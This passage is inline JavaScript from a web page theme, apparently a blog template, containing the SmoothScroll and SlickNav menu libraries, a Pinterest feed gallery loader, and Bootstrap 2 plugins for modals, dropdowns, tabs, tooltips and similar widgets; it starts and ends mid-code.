isTouchpad(deltaY){if(!deltaY)return;if(!deltaBuffer.length){deltaBuffer=[deltaY,deltaY,deltaY]}deltaY=Math.abs(deltaY);deltaBuffer.push(deltaY);deltaBuffer.shift();clearTimeout(deltaBufferTimer);deltaBufferTimer=setTimeout(function(){if(window.localStorage){localStorage.SS_deltaBuffer=deltaBuffer.join(',')}},1000);return!allDeltasDivisableBy(120)&&!allDeltasDivisableBy(100)}function isDivisible(n,divisor){return(Math.floor(n/divisor)==n/divisor)}function allDeltasDivisableBy(divisor){return(isDivisible(deltaBuffer[0],divisor)&&isDivisible(deltaBuffer[1],divisor)&&isDivisible(deltaBuffer[2],divisor))}function isInsideYoutubeVideo(event){var elem=event.target;var isControl=false;if(document.URL.indexOf('www.youtube.com/watch')!=-1){do{isControl=(elem.classList&&elem.classList.contains('html5-video-controls'));if(isControl)break}while(elem=elem.parentNode)}return isControl}var requestFrame=(function(){return(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(callback,element,delay){window.setTimeout(callback,delay||(1000/60))})})();var MutationObserver=(window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver);var getScrollRoot=(function(){var SCROLL_ROOT;return function(){if(!SCROLL_ROOT){var dummy=document.createElement('div');dummy.style.cssText='height:10000px;width:1px;';document.body.appendChild(dummy);var bodyScrollTop=document.body.scrollTop;var docElScrollTop=document.documentElement.scrollTop;window.scrollBy(0,3);if(document.body.scrollTop!=bodyScrollTop)(SCROLL_ROOT=document.body);else(SCROLL_ROOT=document.documentElement);window.scrollBy(0,-3);document.body.removeChild(dummy)}return SCROLL_ROOT}})();function pulse_(x){var val,start,expx;x=x*options.pulseScale;if(x<1){val=x-(1-Math.exp(-x))}else{start=Math.exp(-1);x-=1;expx=1-Math.exp(-x);val=start+(expx*(1-start))}return val*options.pulseNormalize}function pulse(x){if(x>=1)return 1;if(x<=0)return 0;if(options.pulseNormalize==1){options.pulseNormalize/=pulse_(1)}return pulse_(x)}var userAgent=window.navigator.userAgent;var isEdge=/Edge/.test(userAgent);var isChrome=/chrome/i.test(userAgent)&&!isEdge;var isSafari=/safari/i.test(userAgent)&&!isEdge;var isMobile=/mobile/i.test(userAgent);var isIEWin7=/Windows NT 6.1/i.test(userAgent)&&/rv:11/i.test(userAgent);var isEnabledForBrowser=(isChrome||isSafari||isIEWin7)&&!isMobile;var wheelEvent;if('onwheel'in document.createElement('div'))wheelEvent='wheel';else if('onmousewheel'in document.createElement('div'))wheelEvent='mousewheel';if(wheelEvent&&isEnabledForBrowser){addEvent(wheelEvent,wheel);addEvent('mousedown',mousedown);addEvent('load',init)}function SmoothScroll(optionsToSet){for(var key in optionsToSet)if(defaultOptions.hasOwnProperty(key))options[key]=optionsToSet[key]}SmoothScroll.destroy=cleanup;if(window.SmoothScrollOptions)SmoothScroll(window.SmoothScrollOptions);if(typeof define==='function'&&define.amd)define(function(){return SmoothScroll});else if('object'==typeof exports)module.exports=SmoothScroll;else window.SmoothScroll=SmoothScroll})();
    /*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
    ;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
    //]]></script>
<script type='text/javascript'>
    //<![CDATA[
    jQuery(document).ready(function($) {
      "use strict";
      $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
      });
      $('.to-top').click(function() {
        $('html, body').animate({
          scrollTop: 0
        }, 800);
        return false;
      });
      $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true
      });
      $(document).ready(function() {
        $(".container").fitVids();
      });
      $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
      });
      $('.menu1').slicknav({
        prependTo: '.menu-mobile1',
        label: ''
      });
    });
    $('.separator').css('float', '');
    $('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
    //]]></script>
<script type='text/javascript'>
    //<![CDATA[
    var profile = true;
    var board = false;
    var boardname = '';
    var newWindow = true;
    var url;
    var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
    if (board === true && profile === true || board === false && profile === false) {
      $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
    } else {
      if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
      } else {
        if (board === true && boardname === "") {
          $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
      }
    }
    $.ajax({
      url: url,
      dataType: "jsonp",
      success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
          var n = e.responseData.feed.entries;
          var r = n[t].title;
          var i = n[t].link;
          var s = n[t].content;
          var o = s.indexOf("http");
          var u = s.indexOf('"></a>');
          var a = s.substring(o, u);
          var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
          if (newWindow === true) {
            $(".pinterest-link").attr("target", "_blank")
          }
          f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
      }
    });   
    //]]></script>
<script type='text/javascript'>
    //<![CDATA[
    ! function (a) {
      var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
      };
      b.prototype = {
        constructor: b,
        toggle: function () {
          return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
          var b = this,
              c = a.Event("show");
          this.$element.trigger(c);
          if (this.isShown || c.isDefaultPrevented()) return;
          this.isShown = true, this.escape(), this.backdrop(function () {
            var c = a.support.transition && b.$element.hasClass("fade");
            b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
              b.$element.focus().trigger("shown")
            }) : b.$element.focus().trigger("shown")
          })
        },
        hide: function (b) {
          b && b.preventDefault();
          var c = this;
          b = a.Event("hide"), this.$element.trigger(b);
          if (!this.isShown || b.isDefaultPrevented()) return;
          this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
          var b = this;
          a(document).on("focusin.modal", function (a) {
            b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
          })
        },
        escape: function () {
          var a = this;
          this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
            b.which == 27 && a.hide()
          }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
          var b = this,
              c = setTimeout(function () {
                b.$element.off(a.support.transition.end), b.hideModal()
              }, 500);
          this.$element.one(a.support.transition.end, function () {
            clearTimeout(c), b.hideModal()
          })
        },
        hideModal: function () {
          var a = this;
          this.$element.hide(), this.backdrop(function () {
            a.removeBackdrop(), a.$element.trigger("hidden")
          })
        },
        removeBackdrop: function () {
          this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
          var c = this,
              d = this.$element.hasClass("fade") ? "fade" : "";
          if (this.isShown && this.options.backdrop) {
            var e = a.support.transition && d;
            this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
            if (!b) return;
            e ? this.$backdrop.one(a.support.transition.end, b) : b()
          } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
            }
      };
      var c = a.fn.modal;
      a.fn.modal = function (c) {
        return this.each(function () {
          var d = a(this),
              e = d.data("modal"),
              f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
          e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
      }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
      }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
      }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
              remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
          c.focus()
        })
      })
    }(window.jQuery), ! function (a) {
      function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
          e(a(this)).removeClass("open")
        })
      }
      function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
      }
      var b = "[data-toggle=dropdown]",
          c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
              c.parent().removeClass("open")
            })
          };
      c.prototype = {
        constructor: c,
        toggle: function (b) {
          var c = a(this),
              f, g;
          if (c.is(".disabled, :disabled")) return;
          return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
          var d, f, g, h, i, j;
          if (!/(38|40|27)/.test(c.keyCode)) return;
          d = a(this), c.preventDefault(), c.stopPropagation();
          if (d.is(".disabled, :disabled")) return;
          h = e(d), i = h.hasClass("open");
          if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
          f = a("[role=menu] li:not(.divider):visible a", h);
          if (!f.length) return;
          j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
      };
      var f = a.fn.dropdown;
      a.fn.dropdown = function (b) {
        return this.each(function () {
          var d = a(this),
              e = d.data("dropdown");
          e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
      }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
      }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
      }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
    }(window.jQuery), ! function (a) {
      var b = function (b) {
        this.element = a(b)
      };
      b.prototype = {
        constructor: b,
        show: function () {
          var b = this.element,
              c = b.closest("ul:not(.dropdown-menu)"),
              d = b.attr("data-target"),
              e, f, g;
          d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
          if (b.parent("li").hasClass("active")) return;
          e = c.find(".active:last a")[0], g = a.Event("show", {
            relatedTarget: e
          }), b.trigger(g);
          if (g.isDefaultPrevented()) return;
          f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
            b.trigger({
              type: "shown",
              relatedTarget: e
            })
          })
        },
        activate: function (b, c, d) {
          function g() {
            e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
          }
          var e = c.find("> .active"),
              f = d && (a.support.transition && e.hasClass("fade"));
          f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
      };
      var c = a.fn.tab;
      a.fn.tab = function (c) {
        return this.each(function () {
          var d = a(this),
              e = d.data("tab");
          e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
      }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
      }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
      })
    }(window.jQuery), ! function (a) {
      var b = function (a, b) {
        this.init("tooltip", a, b)
      };
      b.prototype = {
        constructor: b,
        init: function (b, c, d) {
          var e, f, g, h, i;
          this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
          for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
          this.options.selector ? this._options = a.extend({}, this.options, {
            trigger: "manual",
            selector: ""
          }) : this.fixTitle()
        },
        getOptions: function (b) {
          return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
            show: b.delay,
            hide: b.delay
          })), b
        },
        enter: function (b) {
          var c = a.fn[this.type].defaults,
              d = {},
              e;
          this._options && a.each(this._options, function (a, b) {
            c[a] != b && (d[a] = b)
          }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
          if (!e.options.delay || !e.options.delay.show) return e.show();
          clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
            e.hoverState == "in" && e.show()
          }, e.options.delay.show)
        },
        leave: function (b) {
          var c = a(b.currentTarget)[this.type](this._options).data(this.type);
          this.timeout && clearTimeout(this.timeout);
          if (!c.options.delay || !c.options.delay.hide) return c.hide();
          c.hoverState = "out", this.timeout = setTimeout(function () {
            c.hoverState == "out" && c.hide()
          }, c.options.delay.hide)
        },
        show: function () {
          var b, c, d, e, f, g, h = a.Event("show");
          if (this.hasContent() && this.enabled) {
            this.$element.trigger(h);
            if (h.isDefaultPrevented()) return;
            b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
              top: 0,
              left: 0,
              display: "block"
            }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
            switch (f) {
              case "bottom":
                g = {
                  top: c.top + c.height,
                  left: c.left + c.width / 2 - d / 2
                };
                break;
              case "top":
                g = {
                  top: c.top - e,
                  left: c.left + c.width / 2 - d / 2
                };
                break;
              case "left":
                g = {
                  top: c.top + c.height / 2 - e / 2,
                  left: c.left - d
                };
                break;
              case "right":
                g = {
                  top: c.top + c.height / 2 - e / 2,
                  left: c.left + c.width
                };
              default:
            }
            this.applyPlacement(g, f), this.$element.trigger("shown")
          }
        },
        applyPlacement: function (a, b) {
          var c = this.tip(),
              d = c[0].offsetWidth,
              e = c[0].offsetHeight,
              f, g, h, i;
          c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
          this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
          var a = this.tip(),
              b = this.getTitle();
          a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
          function e() {
            var b = setTimeout(function () {
              c.off(a.support.transition.end).detach()
            }, 500);
            c.one(a.support.transition.end, function () {
              clearTimeout(b), c.detach()
            })
          }
          var b = this,
              c = this.tip(),
              d = a.Event("hide");
          this.$element.trigger(d);
          if (d.isDefaultPrevented()) return;
          return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
          var a = this.$element;
          (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
          return this.getTitle()
        },
        getPosition: function () {
          var b = this.$element[0];
          return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
            width: b.offsetWidth,
            height: b.offsetHeight
          }, this.$element.offset())
        },
        getTitle: function () {
          var a, b = this.$element,
              c = this.options;
          return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
          return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
          return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
          this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
          this.enabled = true
        },
        disable: function () {
          this.enabled = false
        },
        toggleEnabled: function () {
          this.enabled = !this.enabled
        },
        toggle: function (b) {
          var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
          c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
          this.hide().$element.off("." + this.type).removeData(this.type)
        }
      };
      var c = a.fn.tooltip;
      a.fn.tooltip = function (c) {
        return this.each(function () {
          var d = a(this),
              e = d.data("tooltip"),
              f = typeof c == "object" && c;
          e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
      }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
      }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
      }
    }(window.jQuery), ! function (a) {
      var b = function (a, b) {
        this.init("popover", a, b)
      };
      b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
          var a = this.tip(),
              b = this.getTitle(),
              c = this.getContent();
          a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
          return this.getTitle() || this.getContent()
        },
        getContent: function () {
          var a, b = this.$element,
              c = this.options;
          return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
          return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
          this.hide().$element.off("." + this.type).removeData(this.type)
        }
      });
      var c = a.fn.popover;
      a.fn.popover = function (c) {
        return this.each(function () {
          var d = a(this),
              e = d.data("popover"),
              f = typeof c == "object" && c;
          e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
      }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
      }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
      }
    }(window.jQuery), ! function (a) {
      var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
          setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
      };
      b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
      };
      var c = a.fn.affix;
      a.fn.affix = function (c) {
        return this.each(function () {
          var d = a(this),
              e = d.data("affix"),
              f = typeof c == "object" && c;
          e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
      }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
      }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
      }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
          var b = a(this),
              c = b.data();
          c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
      })
    }(window.jQuery), ! function (a) {
      var b = '[data-dismiss="alert"]',
          c = function (c) {
            a(c).on("click", b, this.close)
          };
      c.prototype.close = function (b) {
        function f() {
          e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
      };
      var d = a.fn.alert;
      a.fn.alert = function (b) {
        return this.each(function () {
          var d = a(this),
              e = d.data("alert");
          e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
      }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
      }, a(document).on("click.alert.data-api", b, c.prototype.close)
    }(window.jQuery), ! function (a) {
      var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
      };
      b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
          a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
      }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
      };
      var c = a.fn.button;
      a.fn.button = function (c) {
        return this.each(function () {
          var d = a(this),
              e = d.data("button"),
              f = typeof c == "object" && c;
          e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
      }, a.fn.button.defaults = {
        loadingText: "loading..."
      }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
      }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
      })
    }(window.jQuery), ! function (a) {
      var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
      };
      b.prototype = {
        constructor: b,
        dimension: function () {
          var a = this.$element.hasClass("width");
          return a ? "width" : "height"
        },
        show: function () {
          var b, c, d, e;
